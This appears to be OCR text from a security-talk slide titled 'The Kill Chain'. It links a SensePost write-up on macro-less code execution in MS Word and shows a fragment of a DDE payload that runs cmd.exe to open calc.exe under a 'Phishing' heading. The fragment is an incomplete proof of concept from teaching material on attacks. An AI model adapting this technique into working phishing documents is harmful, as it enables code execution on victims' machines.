 THE KILL CHAIN
props to and @_staaldraad
<PAYLOAD2> => https://sensepost.com/blog/2017/macro-less-
code-exec-in-msword/
windows\\system32\\cmd.exe "/k calc.exe" }
PHISHING